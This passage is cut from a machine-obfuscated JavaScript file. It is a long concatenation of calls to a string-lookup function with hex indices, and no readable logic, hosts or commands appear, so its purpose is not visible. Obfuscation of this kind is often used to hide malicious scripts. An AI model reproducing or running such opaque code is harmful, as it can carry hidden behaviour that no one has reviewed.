0x50b27d(0x375)+_0x50b27d(0x21fe)+_0x50b27d(0x1d43)+_0x50b27d(0x1c94)+_0x50b27d(0x29ca)+_0x50b27d(0x24f)+_0x50b27d(0x2d12)+_0x50b27d(0x103b)+_0x50b27d(0x3412)+_0x50b27d(0xefb)+_0x50b27d(0x30c6)+_0x50b27d(0x27a8)+_0x50b27d(0x192)+_0x50b27d(0x3168)+_0x50b27d(0x123c)+_0x50b27d(0x35cc)+_0x50b27d(0x3120)+_0x50b27d(0x1d0e)+_0x50b27d(0x1d68)+_0x50b27d(0x661)+_0x50b27d(0x351b)+_0x50b27d(0x2d4c)+_0x50b27d(0x1c0c)+_0x50b27d(0xc29)+_0x50b27d(0x1abf)+_0x50b27d(0x2ee2)+_0x50b27d(0x20ad)+_0x50b27d(0x2c06)+_0x50b27d(0x1d8f)+_0x50b27d(0x1df6)+_0x50b27d(0x1eff)+_0x50b27d(0x1ae1)+_0x50b27d(0x2f4c)+_0x50b27d(0x358f)+_0x50b27d(0x3453)+_0x50b27d(0x2641)+_0x50b27d(0xc25)+_0x50b27d(0x155b)+_0x50b27d(0x300d)+_0x50b27d(0x213f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x14c6)+_0x50b27d(0x15a9)+_0x50b27d(0x144b)+_0x50b27d(0x2e2c)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x3355)+_0x50b27d(0xab9)+_0x50b27d(0x6db)+_0x50b27d(0x1c27)+_0x50b27d(0x1953)+_0x50b27d(0x2979)+_0x50b27d(0x2cc5)+_0x50b27d(0x323a)+_0x50b27d(0x1283)+_0x50b27d(0x31f1)+_0x50b27d(0x3335)+_0x50b27d(0x6b1)+_0x50b27d(0x2880)+_0x50b27d(0x2410)+_0x50b27d(0x1675)+_0x50b27d(0x2e2d)+_0x50b27d(0x6fc)+_0x50b27d(0x35f9)+_0x50b27d(0x1d96)+_0x50b27d(0x1b56)+_0x50b27d(0xeae)+_0x50b27d(0x19b3)+_0x50b27d(0xd67)+_0x50b27d(0x2af9)+_0x50b27d(0xd49)+_0x50b27d(0x176a)+_0x50b27d(0x1954)+_0x50b27d(0x2e3a)+_0x50b27d(0x1ed4)+_0x50b27d(0x1f41)+_0x50b27d(0x1225)+_0x50b27d(0x2fb1)+_0x50b27d(0x1144)+_0x50b27d(0x18d7)+_0x50b27d(0x278)+_0x50b27d(0xe1c)+_0x50b27d(0xc76)+_0x50b27d(0xa45)+_0x50b27d(0xee4)+_0x50b27d(0x21e8)+_0x50b27d(0xe35))+(_0x50b27d(0x2963)+_0x50b27d(0xaf6)+_0x50b27d(0x22ad)+_0x50b27d(0x18e2)+_0x50b27d(0x3303)+_0x50b27d(0x1702)+_0x50b27d(0x3089)+_0x50b27d(0x107b)+_0x50b27d(0x2914)+_0x50b27d(0x48e)+_0x50b27d(0x17c7)+_0x50b27d(0x31f3)+_0x50b27d(0xbd5)+_0x50b27d(0x22f9)+_0x50b27d(0x1ec8)+_0x50b27d(0x219)+_0x50b27d(0x10ed)+_0x50b27d(0x2286)+_0x50b27d(0xa29)+_0x50b27d(0x1989)+_0x50b27d(0x15be)+_0x50b27d(0x1329)+_0x50b27d(0x26d7)+_0x50b27d(0x514)+_0x50b27d(0x1310)+_0x50b27d(0x25af)+_0x50b27d(0x2667)+_0x50b27d(0xc9a)+_0x50b27d(0x2458)+_0x50b27d(0x2ca5)+_0x50b27d(0x1318)+_0x50b27d(0x1606)+_0x50b27d(0x180d)+_0x50b27d(0x2353)+_0x50b27d(0x6f1)+_0x50b27d(0x2a4a)+_0x50b27d(0x13a1)+_0x50b27d(0x1642)+_0x50b27d(0x2e7b)+_0x50b27d(0x1e64)+_0x50b27d(0x29e1)+_0x50b27d(0x3329)+_0x50b27d(0x33f1)+_0x50b27d(0xdb6)+_0x50b27d(0x2fb5)+_0x50b27d(0x34e7)+_0x50b27d(0xf1a)+_0x50b27d(0x17e9)+_0x50b27d(0x293f)+_0x50b27d(0x1ffa)+_0x50b27d(0x1be2)+_0x50b27d(0x8cb)+_0x50b27d(0x364)+_0x50b27d(0x69d)+_0x50b27d(0x7e4)+_0x50b27d(0x1921)+_0x50b27d(0x2723)+_0x50b27d(0xaa1)+_0x50b27d(0x1e25)+_0x50b27d(0x24f9)+_0x50b27d(0x2004)+_0x50b27d(0x467)+_0x50b27d(0x1a60)+_0x50b27d(0x88d)+_0x50b27d(0x3242)+_0x50b27d(0xa1e)+_0x50b27d(0x95e)+_0x50b27d(0x2e0b)+_0x50b27d(0x1153)+_0x50b27d(0x2eac)+_0x50b27d(0x31d8)+_0x50b27d(0x254e)+_0x50b27d(0x3407)+_0x50b27d(0x3194)+_0x50b27d(0x1064)+_0x50b27d(0x1ca6)+_0x50b27d(0x2824)+_0x50b27d(0x2f8)+_0x50b27d(0x2f48)+_0x50b27d(0x2710)+_0x50b27d(0x14fb)+_0x50b27d(0x21a3)+_0x50b27d(0x2d35)+_0x50b27d(0x26a1)+_0x50b27d(0xede)+_0x50b27d(0x10f6)+_0x50b27d(0x9b1)+_0x50b27d(0x12e4)+_0x50b27d(0x2518)+_0x50b27d(0x242)+_0x50b27d(0x5b9)+_0x50b27d(0x111a)+_0x50b27d(0x17e)+_0x50b27d(0x2544)+_0x50b27d(0x158b)+_0x50b27d(0x622)+_0x50b27d(0x2728)+_0x50b27d(0x1692)+_0x50b27d(0x1601)+_0x50b27d(0x9ae))+(_0x50b27d(0x1d16)+_0x50b27d(0xb6d)+_0x50b27d(0x1d01)+_0x50b27d(0x2840)+_0x50b27d(0x196)+_0x50b27d(0x2a6c)+_0x50b27d(0xe29)+_0x50b27d(0x1236)+_0x50b27d(0xa67)+_0x50b27d(0x3339)+_0x50b27d(0x21a3)+_0x50b27d(0xa9e)+_0x50b27d(0x1130)+_0x50b27d(0x1817)+_0x50b27d(0x13c9)+_0x50b27d(0x3490)+_0x50b27d(0xcec)+_0x50b27d(0x514)+_0x50b27d(0x12c9)+_0x50b27d(0x12c0)+_0x50b27d(0x2da1)+_0x50b27d(0x3320)+_0x50b27d(0x15ad)+_0x50b27d(0x2f20)+_0x50b27d(0x2784)+_0x50b27d(0x1a01)+_0x50b27d(0xf68)+_0x50b27d(0x10cb)+_0x50b27d(0x21ab)+_0x50b27d(0x15fb)+_0x50b27d(0x125c)+_0x50b27d(0x225a)+_0x50b27d(0x677)+_0x50b27d(0x2a6a)+_0x50b27d(0x159c)+_0x50b27d(0x2abc)+_0x50b27d(0x3310)+_0x50b27d(0x17a1)+_0x50b27d(0x24c6)+_0x50b27d(0x1bba)+_0x50b27d(0xdfd)+_0x50b27d(0xfdd)+_0x50b27d(0x61e)+_0x50b27d(0x31cb)+_0x50b27d(0x25ad)+_0x50b27d(0x419)+_0x50b27d(0x78d)+_0x50b27d(0x2c8)+_0x50b27d(0x1bb2)+_0x50b27d(0x2348)+_0x50b27d(0x1f94)+_0x50b27d(0x2a7d)+_0x50b27d(0x41c)+_0x50b27d(0x20cd)+_0x50b27d(0xf4d)+_0x50b27d(0x26fb)+_0x50b27d(0xe89)+_0x50b27d(0x23af)+_0x50b27d(0x903)+_0x50b27d(0x2500)+_0x50b27d(0x331c)+_0x50b27d(0x2b26)+_0x50b27d(0xe40)+_0x50b27d(0x130d)+_0x50b27d(0xfd5)+_0x50b27d(0x3524)+_0x50b27d(0x2107)+_0x50b27d(0x2156)+_0x50b27d(0x350)+_0x50b27d(0x10f2)+_0x50b27d(0x1dd0)+_0x50b27d(0x1e3d)+_0x50b27d(0x151c)+_0x50b27d(0x2088)+_0x50b27d(0x342f)+_0x50b27d(0x2b74)+_0x50b27d(0x2ee4)+_0x50b27d(0x2153)+_0x50b27d(0x1433)+_0x50b27d(0x3039)+_0x50b27d(0x2d0a)+_0x50b27d(0x1a6c)+_0x50b27d(0x253c)+_0x50b27d(0x32f0)+_0x50b27d(0x53e)+_0x50b27d(0x2da0)+_0x50b27d(0x1707)+_0x50b27d(0x15c3)+_0x50b27d(0x2ae2)+_0x50b27d(0x26a2)+_0x50b27d(0x312e)+_0x50b27d(0x10df)+_0x50b27d(0x2382)+_0x50b27d(0xb60)+_0x50b27d(0x13b9)+_0x50b27d(0x262e)+_0x50b27d(0x181d)+_0x50b27d(0x14b5)+_0x50b27d(0x747)+_0x50b27d(0x21b2))+(_0x50b27d(0x1a29)+_0x50b27d(0xd2c)+_0x50b27d(0x32b1)+_0x50b27d(0x619)+_0x50b27d(0x179e)+_0x50b27d(0x26f8)+_0x50b27d(0x1d9c)+_0x50b27d(0x72f)+_0x50b27d(0xf4a)+_0x50b27d(0x25da)+_0x50b27d(0xd6e)+_0x50b27d(0x245a)+_0x50b27d(0x2f94)+_0x50b27d(0x3511)+_0x50b27d(0x1342)+_0x50b27d(0x2b5b)+_0x50b27d(0x2715)+_0x50b27d(0x2cc9)+_0x50b27d(0x1ce3)+_0x50b27d(0x1342)+_0x50b27d(0xb87)+_0x50b27d(0xabe)+_0x50b27d(0x15cf)+_0x50b27d(0x4c6)+_0x50b27d(0x97d)+_0x50b27d(0x236a)+_0x50b27d(0xabe)+_0x50b27d(0x660)+_0x50b27d(0x4a8)+_0x50b27d(0x30d)+_0x50b27d(0xe02)+_0x50b27d(0xe71)+_0x50b27d(0x18ec)+_0x50b27d(0xaf9)+_0x50b27d(0x3507)+_0x50b27d(0x19b9)+_0x50b27d(0x13f3)+_0x50b27d(0x249f)+_0x50b27d(0x1531)+_0x50b27d(0x657)+_0x50b27d(0x10c0)+_0x50b27d(0x2d8f)+_0x50b27d(0x25df)+_0x50b27d(0x277f)+_0x50b27d(0x3501)+_0x50b27d(0x2892)+_0x50b27d(0x25a0)+_0x50b27d(0x27bd)+_0x50b27d(0x2c0)+_0x50b27d(0x22b0)+_0x50b27d(0xde7)+_0x50b27d(0x160f)+_0x50b27d(0x34f)+_0x50b27d(0x5aa)+_0x50b27d(0xce6)+_0x50b27d(0x1a69)+_0x50b27d(0x1416)+_0x50b27d(0xe77)+_0x50b27d(0x319a)+_0x50b27d(0x300)+_0x50b27d(0x7bd)+_0x50b27d(0x1a2b)+_0x50b27d(0x11c2)+_0x50b27d(0x2fe3)+_0x50b27d(0x3178)+_0x50b27d(0x2b16)+_0x50b27d(0x1db9)+_0x50b27d(0x1b71)+_0x50b27d(0x88f)+_0x50b27d(0x114b)+_0x50b27d(0x301e)+_0x50b27d(0x33c8)+_0x50b27d(0x1666)+_0x50b27d(0x1281)+_0x50b27d(0x454)+_0x50b27d(0x1024)+_0x50b27d(0xabe)+_0x50b27d(0xc2a)+_0x50b27d(0x1194)+_0x50b27d(0x1eb9)+_0x50b27d(0xb14)+_0x50b27d(0xfc7)+_0x50b27d(0x1fa6)+_0x50b27d(0x14a3)+_0x50b27d(0x246b)+_0x50b27d(0x1529)+_0x50b27d(0x1406)+_0x50b27d(0x1ca6)+_0x50b27d(0x1d89)+_0x50b27d(0x1ab4)+_0x50b27d(0x9c1)+_0x50b27d(0x311)+_0x50b27d(0x10ff)+_0x50b27d(0x21a3)+_0x50b27d(0x31ef)+_0x50b27d(0x2de5)+_0x50b27d(0x286)+_0x50b27d(0x303e)+_0x50b27d(0x3082)+_0x50b27d(0xb64))+(_0x50b27d(0x30f9)+_0x50b27d(0x38e)+_0x50b27d(0x3266)+_0x50b27d(0x2fc)+_0x50b27d(0x2f97)+_0x50b27d(0xe88)+_0x50b27d(0x1676)+_0x50b27d(0xba1)+_0x50b27d(0xd31)+_0x50b27d(0x2796)+_0x50b27d(0x1461)+_0x50b27d(0x294a)+_0x50b27d(0x2880)+_0x50b27d(0x3138)+_0x50b27d(0x345a)+_0x50b27d(0x3097)+_0x50b27d(0x7ea)+_0x50b27d(0x2ce6)+_0x50b27d(0x19d7)+_0x50b27d(0x428)+_0x50b27d(0x36c)+_0x50b27d(0x1d73)+_0x50b27d(0x6fb)+_0x50b27d(0x2344)+_0x50b27d(0x873)+_0x50b27d(0x1d75)+_0x50b27d(0x226a)+_0x50b27d(0x34e2)+_0x50b27d(0x25f2)+_0x50b27d(0xc63)+_0x50b27d(0xe4d)+_0x50b27d(0x2466)+_0x50b27d(0x2323)+_0x50b27d(0x401)+_0x50b27d(0x1a0d)+_0x50b27d(0x1ea9)+_0x50b27d(0x152c)+_0x50b27d(0x2888)+_0x50b27d(0xd19)+_0x50b27d(0x314f)+_0x50b27d(0xee1)+_0x50b27d(0x1468)+_0x50b27d(0x16ae)+_0x50b27d(0x23f9)+_0x50b27d(0x109f)+_0x50b27d(0x2bde)+_0x50b27d(0xf86)+_0x50b27d(0xf3d)+_0x50b27d(0x33d5)+_0x50b27d(0x2586)+_0x50b27d(0x2807)+_0x50b27d(0x2f77)+_0x50b27d(0x2330)+_0x50b27d(0x312f)+_0x50b27d(0x35aa)+_0x50b27d(0xcf5)+_0x50b27d(0x1715)+_0x50b27d(0x1db3)+_0x50b27d(0x240d)+_0x50b27d(0x3025)+_0x50b27d(0x2a34)+_0x50b27d(0xf7f)+_0x50b27d(0x1560)+_0x50b27d(0x1367)+_0x50b27d(0x1c5e)+_0x50b27d(0xa5f)+_0x50b27d(0x2296)+_0x50b27d(0x2cab)+_0x50b27d(0xfd4)+_0x50b27d(0x2458)+_0x50b27d(0x2ca5)+_0x50b27d(0x1f20)+_0x50b27d(0x3291)+_0x50b27d(0xf93)+_0x50b27d(0xd5f)+_0x50b27d(0x2240)+_0x50b27d(0x126b)+_0x50b27d(0x1833)+_0x50b27d(0x1792)+_0x50b27d(0x9a3)+_0x50b27d(0x30bf)+_0x50b27d(0x27a7)+_0x50b27d(0x19aa)+_0x50b27d(0x3659)+_0x50b27d(0x3278)+_0x50b27d(0x21a4)+_0x50b27d(0x15f6)+_0x50b27d(0x27f5)+_0x50b27d(0x3472)+_0x50b27d(0x2ee3)+_0x50b27d(0x3101)+_0x50b27d(0x18e4)+_0x50b27d(0x33b1)+_0x50b27d(0xf99)+_0x50b27d(0x1b04)+_0x50b27d(0x1ad8)+_0x50b27d(0x1319)+_0x50b27d(0x314)+_0x50b27d(0x89a)+_0x50b27d(0x2817))+(_0x50b27d(0x2c16)+_0x50b27d(0x12a4)+_0x50b27d(0xa9c)+_0x50b27d(0x133a)+_0x50b27d(0x2cbb)+_0x50b27d(0x2fa0)+_0x50b27d(0x3021)+_0x50b27d(0x16bf)+_0x50b27d(0x1a12)+_0x50b27d(0x3194)+_0x50b27d(0x16d0)+_0x50b27d(0x1ca6)+_0x50b27d(0x1ac7)+_0x50b27d(0x1d76)+_0x50b27d(0x1337)+_0x50b27d(0x26ca)+_0x50b27d(0x711)+_0x50b27d(0x21a3)+_0x50b27d(0x2d35)+_0x50b27d(0x206c)+_0x50b27d(0x8af)+_0x50b27d(0x16f2)+_0x50b27d(0x443)+_0x50b27d(0x2cc9)+_0x50b27d(0xc27)+_0x50b27d(0x4ca)+_0x50b27d(0x35b2)+_0x50b27d(0x20af)+_0x50b27d(0xc85)+_0x50b27d(0x2208)+_0x50b27d(0x28ab)+_0x50b27d(0xe93)+_0x50b27d(0x2a12)+_0x50b27d(0x2e11)+_0x50b27d(0x243b)+_0x50b27d(0x1c76)+_0x50b27d(0x2ed4)+_0x50b27d(0x2e7c)+_0x50b27d(0x276d)+_0x50b27d(0x1a4c)+_0x50b27d(0x20f4)+_0x50b27d(0xafa)+_0x50b27d(0x1556)+_0x50b27d(0x2c36)+_0x50b27d(0x12f9)+_0x50b27d(0x2c25)+_0x50b27d(0x3183)+_0x50b27d(0x2b4)+_0x50b27d(0x3598)+_0x50b27d(0x1191)+_0x50b27d(0x23b9)+_0x50b27d(0x1738)+_0x50b27d(0x348f)+_0x50b27d(0x1b77)+_0x50b27d(0x1c7d)+_0x50b27d(0x779)+_0x50b27d(0x28a2)+_0x50b27d(0x1119)+_0x50b27d(0x27b8)+_0x50b27d(0x2d2e)+_0x50b27d(0x14eb)+_0x50b27d(0x19a6)+_0x50b27d(0x9bb)+_0x50b27d(0x2376)+_0x50b27d(0x16d7)+_0x50b27d(0x1783)+_0x50b27d(0x2e18)+_0x50b27d(0x29bb)+_0x50b27d(0x1ee1)+_0x50b27d(0xeac)+_0x50b27d(0xd84)+_0x50b27d(0x1eaa)+_0x50b27d(0x613)+_0x50b27d(0x153c)+_0x50b27d(0x2263)+_0x50b27d(0x110a)+_0x50b27d(0x8e2)+_0x50b27d(0x1fdc)+_0x50b27d(0x2ecc)+_0x50b27d(0x1595)+_0x50b27d(0x25e)+_0x50b27d(0x1422)+_0x50b27d(0x16eb)+_0x50b27d(0xa28)+_0x50b27d(0x10ef)+_0x50b27d(0x181c)+_0x50b27d(0x2311)+_0x50b27d(0x42b)+_0x50b27d(0x11ae)+_0x50b27d(0x2b9e)+_0x50b27d(0x3009)+_0x50b27d(0x15a0)+_0x50b27d(0x1f0)+_0x50b27d(0xdbe)+_0x50b27d(0x345)+_0x50b27d(0xae3)+_0x50b27d(0x48a)+_0x50b27d(0x17b6)+_0x50b27d(0x1e7b)+_0x50b27d(0x32a8))+(_0x50b27d(0x204d)+_0x50b27d(0x2bc7)+_0x50b27d(0x313d)+_0x50b27d(0x2571)+_0x50b27d(0x16cb)+_0x50b27d(0x4f9)+_0x50b27d(0x66d)+_0x50b27d(0x143d)+_0x50b27d(0x329d)+_0x50b27d(0x95d)+_0x50b27d(0x3b6)+_0x50b27d(0x2c10)+_0x50b27d(0xfc6)+_0x50b27d(0x3375)+_0x50b27d(0x746)+_0x50b27d(0x1e61)+_0x50b27d(0x17a3)+_0x50b27d(0x2ccf)+_0x50b27d(0x278e)+_0x50b27d(0x2de8)+_0x50b27d(0x1bf7)+_0x50b27d(0x23d7)+_0x50b27d(0x1b0)+_0x50b27d(0x27ec)+_0x50b27d(0x1ce1)+_0x50b27d(0xe01)+_0x50b27d(0x1780)+_0x50b27d(0x1707)+_0x50b27d(0xecd)+_0x50b27d(0x1e3b)+_0x50b27d(0x237c)+_0x50b27d(0x846)+_0x50b27d(0x10e1)+_0x50b27d(0x1e26)+_0x50b27d(0x3353)+_0x50b27d(0x4fc)+_0x50b27d(0x1cee)+_0x50b27d(0x232d)+_0x50b27d(0x3363)+_0x50b27d(0x2e06)+_0x50b27d(0x1bd3)+_0x50b27d(0x13a3)+_0x50b27d(0x9fa)+_0x50b27d(0x313f)+_0x50b27d(0x2116)+_0x50b27d(0x16ef)+_0x50b27d(0x311a)+_0x50b27d(0x302c)+_0x50b27d(0x610)+_0x50b27d(0x20c9)+_0x50b27d(0x143e)+_0x50b27d(0x1987)+_0x50b27d(0x2a4)+_0x50b27d(0xba3)+_0x50b27d(0x318f)+_0x50b27d(0x26c5)+_0x50b27d(0x2be8)+_0x50b27d(0x16f4)+_0x50b27d(0x34d7)+_0x50b27d(0x11ea)+_0x50b27d(0x2f8)+_0x50b27d(0x80b)+_0x50b27d(0x16f4)+_0x50b27d(0x1ca6)+_0x50b27d(0x2a88)+_0x50b27d(0x11c4)+_0x50b27d(0x983)+_0x50b27d(0x2b8a)+_0x50b27d(0x4b7)+_0x50b27d(0x2a88)+_0x50b27d(0x2a1b)+_0x50b27d(0x2de6)+_0x50b27d(0x2474)+_0x50b27d(0x131c)+_0x50b27d(0x2e65)+_0x50b27d(0xdc4)+_0x50b27d(0x3271)+_0x50b27d(0x2e24)+_0x50b27d(0xfb5)+_0x50b27d(0x2652)+_0x50b27d(0x31d9)+_0x50b27d(0x2424)+_0x50b27d(0x1550)+_0x50b27d(0x2928)+_0x50b27d(0x3002)+_0x50b27d(0x17be)+_0x50b27d(0xaa2)+_0x50b27d(0x1514)+_0x50b27d(0x2a9)+_0x50b27d(0x1592)+_0x50b27d(0x1150)+_0x50b27d(0x18c8)+_0x50b27d(0x836)+_0x50b27d(0x1c3b)+_0x50b27d(0x1bde)+_0x50b27d(0xd1f)+_0x50b27d(0x12aa)+_0x50b27d(0x477)+_0x50b27d(0x2ddb)+_0x50b27d(0x12bb))+(_0x50b27d(0x290e)+_0x50b27d(0x1ba5)+_0x50b27d(0x15e3)+_0x50b27d(0x35d3)+_0x50b27d(0x218c)+_0x50b27d(0x2689)+_0x50b27d(0x28e7)+_0x50b27d(0x4c8)+_0x50b27d(0x341a)+_0x50b27d(0xb98)+_0x50b27d(0x2ff0)+_0x50b27d(0x1ca2)+_0x50b27d(0x2621)+_0x50b27d(0x9d1)+_0x50b27d(0x1e5)+_0x50b27d(0x1e37)+_0x50b27d(0x30af)+_0x50b27d(0x1dda)+_0x50b27d(0x1475)+_0x50b27d(0x3380)+_0x50b27d(0x2c62)+_0x50b27d(0x1bce)+_0x50b27d(0x3386)+_0x50b27d(0xcef)+_0x50b27d(0x9e5)+_0x50b27d(0x19b0)+_0x50b27d(0x3dc)+_0x50b27d(0x32ed)+_0x50b27d(0x98f)+_0x50b27d(0x765)+_0x50b27d(0xb3c)+_0x50b27d(0x1c9b)+_0x50b27d(0x19f2)+_0x50b27d(0x9a4)+_0x50b27d(0x11e2)+_0x50b27d(0x1cff)+_0x50b27d(0x1724)+_0x50b27d(0x2f94)+_0x50b27d(0x11db)+_0x50b27d(0x3328)+_0x50b27d(0x2f16)+_0x50b27d(0x4c9)+_0x50b27d(0x2164)+_0x50b27d(0x3d6)+_0x50b27d(0x2470)+_0x50b27d(0x27b)+_0x50b27d(0xabe)+_0x50b27d(0x24e3)+_0x50b27d(0x26c9)+_0x50b27d(0x1261)+_0x50b27d(0x1a30)+_0x50b27d(0xabe)+_0x50b27d(0x1df7)+_0x50b27d(0x1882)+_0x50b27d(0x1230)+_0x50b27d(0xc20)+_0x50b27d(0x13f5)+_0x50b27d(0xa66)+_0x50b27d(0x2baa)+_0x50b27d(0x14f0)+_0x50b27d(0x2918)+_0x50b27d(0x2955)+_0x50b27d(0x2cf6)+_0x50b27d(0x1d3e)+_0x50b27d(0x1e82)+_0x50b27d(0x4d8)+_0x50b27d(0x1484)+_0x50b27d(0x324b)+_0x50b27d(0x1ba1)+_0x50b27d(0x62e)+_0x50b27d(0x2e8d)+_0x50b27d(0x548)+_0x50b27d(0x2e2)+_0x50b27d(0x2e06)+_0x50b27d(0x3225)+_0x50b27d(0x2cca)+_0x50b27d(0x25ea)+_0x50b27d(0xa22)+_0x50b27d(0x2938)+_0x50b27d(0xc89)+_0x50b27d(0x364f)+_0x50b27d(0x3046)+_0x50b27d(0x114a)+_0x50b27d(0xf7b)+_0x50b27d(0x228c)+_0x50b27d(0x1ec7)+_0x50b27d(0x2609)+_0x50b27d(0x1dd)+_0x50b27d(0x2a85)+_0x50b27d(0x2ac6)+_0x50b27d(0x295a)+_0x50b27d(0x219b)+_0x50b27d(0x5f2)+_0x50b27d(0x2e26)+_0x50b27d(0xc7b)+_0x50b27d(0xf33)+_0x50b27d(0x1c87)+_0x50b27d(0x338)+_0x50b27d(0x4db)+_0x50b27d(0x1bc2))+(_0x50b27d(0x7fa)+_0x50b27d(0x1513)+_0x50b27d(0x19da)+_0x50b27d(0x19f0)+_0x50b27d(0x3436)+_0x50b27d(0x276e)+_0x50b27d(0x146f)+_0x50b27d(0x305f)+_0x50b27d(0x1899)+_0x50b27d(0x1566)+_0x50b27d(0x1720)+_0x50b27d(0x12a0)+_0x50b27d(0xb03)+_0x50b27d(0x1b2)+_0x50b27d(0x4d4)+_0x50b27d(0x1b82)+_0x50b27d(0x6ee)+_0x50b27d(0x1896)+_0x50b27d(0x1ca8)+_0x50b27d(0x21f5)+_0x50b27d(0x2daf)+_0x50b27d(0xe8e)+_0x50b27d(0x1287)+_0x50b27d(0xa3c)+_0x50b27d(0xb55)+_0x50b27d(0x3096)+_0x50b27d(0x2c93)+_0x50b27d(0x415)+_0x50b27d(0x12ae)+_0x50b27d(0x2442)+_0x50b27d(0xa3d)+_0x50b27d(0x257e)+_0x50b27d(0x9c4)+_0x50b27d(0x46d)+_0x50b27d(0x119e)+_0x50b27d(0x2db)+_0x50b27d(0x16ec)+_0x50b27d(0x119c)+_0x50b27d(0x1d9a)+_0x50b27d(0x34e9)+_0x50b27d(0x1e8f)+_0x50b27d(0x1afa)+_0x50b27d(0x21c7)+_0x50b27d(0x1074)+_0x50b27d(0x60c)+_0x50b27d(0x1d80)+_0x50b27d(0x25ed)+_0x50b27d(0x120f)+_0x50b27d(0xd96)+_0x50b27d(0x211b)+_0x50b27d(0x15cb)+_0x50b27d(0x234c)+_0x50b27d(0x1a72)+_0x50b27d(0x2c71)+_0x50b27d(0x1afe)+_0x50b27d(0x213b)+_0x50b27d(0x81f)+_0x50b27d(0x6d8)+_0x50b27d(0x2e5f)+_0x50b27d(0x2db3)+_0x50b27d(0x181f)+_0x50b27d(0x9af)+_0x50b27d(0x134d)+_0x50b27d(0x2ebc)+_0x50b27d(0x246a)+_0x50b27d(0x2d3b)+_0x50b27d(0x11f6)+_0x50b27d(0x1843)+_0x50b27d(0x19e9)+_0x50b27d(0x330f)+_0x50b27d(0x1b05)+_0x50b27d(0x13a9)+_0x50b27d(0x1009)+_0x50b27d(0x1a81)+_0x50b27d(0x15dd)+_0x50b27d(0x1403)+_0x50b27d(0x307b)+_0x50b27d(0x3022)+_0x50b27d(0x208)+_0x50b27d(0x31f9)+_0x50b27d(0x2a9f)+_0x50b27d(0x801)+_0x50b27d(0x1075)+_0x50b27d(0x50d)+_0x50b27d(0x354c)+_0x50b27d(0x22ed)+_0x50b27d(0x149a)+_0x50b27d(0x232a)+_0x50b27d(0x21a3)+_0x50b27d(0x1df7)+_0x50b27d(0x1a9)+_0x50b27d(0xcb3)+_0x50b27d(0x16f2)+_0x50b27d(0xfc9)+_0x50b27d(0x1fa6)+_0x50b27d(0x1e2)+_0x50b27d(0x2595)+_0x50b27d(0x10e4)+_0x50b27d(0x1b4f)+_0x50b27d(0xd1d))+(_0x50b27d(0x15ec)+_0x50b27d(0x310d)+_0x50b27d(0x2ceb)+_0x50b27d(0x2aeb)+_0x50b27d(0x1b51)+_0x50b27d(0x141e)+_0x50b27d(0xc98)+_0x50b27d(0x296e)+_0x50b27d(0x11d7)+_0x50b27d(0x31fb)+_0x50b27d(0x22a6)+_0x50b27d(0xb64)+_0x50b27d(0x10c7)+_0x50b27d(0xdf2)+_0x50b27d(0x2fc7)+_0x50b27d(0x34c8)+_0x50b27d(0x29ae)+_0x50b27d(0x29b2)+_0x50b27d(0x14a7)+_0x50b27d(0x7d1)+_0x50b27d(0x1879)+_0x50b27d(0x3a4)+_0x50b27d(0x225b)+_0x50b27d(0x2a83)+_0x50b27d(0x337e)+_0x50b27d(0x1de7)+_0x50b27d(0x1403)+_0x50b27d(0x1026)+_0x50b27d(0x24d1)+_0x50b27d(0x232)+_0x50b27d(0x1cef)+_0x50b27d(0x1ab)+_0x50b27d(0x13d0)+_0x50b27d(0x248a)+_0x50b27d(0x2a36)+_0x50b27d(0x33e9)+_0x50b27d(0xf74)+_0x50b27d(0x306e)+_0x50b27d(0x8e8)+_0x50b27d(0x276a)+_0x50b27d(0x30c0)+_0x50b27d(0x92f)+_0x50b27d(0x1d93)+_0x50b27d(0x2911)+_0x50b27d(0x49a)+_0x50b27d(0x28e0)+_0x50b27d(0x131d)+_0x50b27d(0x1626)+_0x50b27d(0x17fe)+_0x50b27d(0x1aea)+_0x50b27d(0x64f)+_0x50b27d(0x17ce)+_0x50b27d(0x754)+_0x50b27d(0x32e5)+_0x50b27d(0x35d4)+_0x50b27d(0x2a59)+_0x50b27d(0xfcb)+_0x50b27d(0x1381)+_0x50b27d(0x1f69)+_0x50b27d(0x2bd4)+_0x50b27d(0xecb)+_0x50b27d(0x20e)+_0x50b27d(0x113b)+_0x50b27d(0x2698)+_0x50b27d(0x360e)+_0x50b27d(0x21f3)+_0x50b27d(0x545)+_0x50b27d(0x3100)+_0x50b27d(0x13a6)+_0x50b27d(0xc56)+_0x50b27d(0x60a)+_0x50b27d(0x1805)+_0x50b27d(0x3488)+_0x50b27d(0x2b80)+_0x50b27d(0x366b)+_0x50b27d(0x2007)+_0x50b27d(0x380)+_0x50b27d(0x1ac3)+_0x50b27d(0xe1d)+_0x50b27d(0x2451)+_0x50b27d(0x268a)+_0x50b27d(0x1b2f)+_0x50b27d(0x19d5)+_0x50b27d(0x450)+_0x50b27d(0x20f8)+_0x50b27d(0x1bb0)+_0x50b27d(0xbb0)+_0x50b27d(0x34d2)+_0x50b27d(0x1c5b)+_0x50b27d(0x300f)+_0x50b27d(0x1034)+_0x50b27d(0xaa5)+_0x50b27d(0x1e00)+_0x50b27d(0x9ce)+_0x50b27d(0x15cd)+_0x50b27d(0x29de)+_0x50b27d(0x1530)+_0x50b27d(0xb23)+_0x50b27d(0xd1b)+_0x50b27d(0x1b1d))+(_0x50b27d(0x2aa2)+_0x50b27d(0x2df7)+_0x50b27d(0x3253)+_0x50b27d(0x22a0)+_0x50b27d(0x12f3)+_0x50b27d(0xfb6)+_0x50b27d(0x224c)+_0x50b27d(0x296a)+_0x50b27d(0x14d3)+_0x50b27d(0x232b)+_0x50b27d(0x1baf)+_0x50b27d(0x303f)+_0x50b27d(0x254d)+_0x50b27d(0x1905)+_0x50b27d(0x2a50)+_0x50b27d(0x3035)+_0x50b27d(0x675)+_0x50b27d(0x2906)+_0x50b27d(0x20fa)+_0x50b27d(0x25b3)+_0x50b27d(0x240a)+_0x50b27d(0x30ea)+_0x50b27d(0xfab)+_0x50b27d(0x1b55)+_0x50b27d(0x822)+_0x50b27d(0x10e9)+_0x50b27d(0xb48)+_0x50b27d(0x29ea)+_0x50b27d(0xa98)+_0x50b27d(0x1e40)+_0x50b27d(0x1e84)+_0x50b27d(0x3318)+_0x50b27d(0x11af)+_0x50b27d(0x3399)+_0x50b27d(0x2b77)+_0x50b27d(0xd81)+_0x50b27d(0